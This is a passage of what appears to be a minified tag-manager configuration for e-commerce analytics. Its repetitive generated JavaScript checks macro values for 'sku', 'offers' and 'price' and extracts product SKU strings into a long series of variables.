cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return 